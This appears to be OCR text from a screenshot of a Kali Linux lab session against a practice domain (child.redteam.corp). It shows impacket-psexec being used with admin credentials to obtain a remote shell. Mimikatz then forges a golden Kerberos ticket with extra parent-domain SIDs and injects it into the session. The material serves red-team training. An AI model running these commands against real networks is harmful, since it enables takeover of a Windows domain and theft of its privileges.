 Kali-Ent [Corriendo] - Oracle VirtualBox
10.0.2.15 172.16.250.11 No target 100% 08:14 PM
❯ impacket-psexec ./'child-admin':'R0cky!@#$%'@10.10.10.2
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.2.....
[*] Found writable share ADMIN$
[*] Uploading file uyLARYNs.exe
[*] Opening SVCManager on 10.10.10.2.....
[*] Creating service KZia on 10.10.10.2.....
[*] Starting service KZia.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd C:\Users\Administrator\Documents
C:\Users\Administrator\Documents> .\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
kerberos::golden /user:Administrator /domain:child.redteam.corp /sid:S-1-5-21-2332039752-785340267-2377082902 /sids:S-1-5-21-1882140339-3759710628-635303199-500 /krbtgt:24dd6646fd7e11b60
b6a9508e6fe7e5a /ptt
mimikatz # User      : Administrator
Domain    : child.redteam.corp (CHILD)
SID       : S-1-5-21-2332039752-785340267-2377082902
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-1882140339-3759710628-635303199-500 ;
ServiceKey: 24dd6646fd7e11b60b6a9508e6fe7e5a - rc4_hmac_nt
Lifetime  : 5/13/2025 6:43:30 AM ; 5/11/2035 6:43:30 AM ; 5/11/2035 6:43:30 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ child.redteam.corp' successfully submitted for current session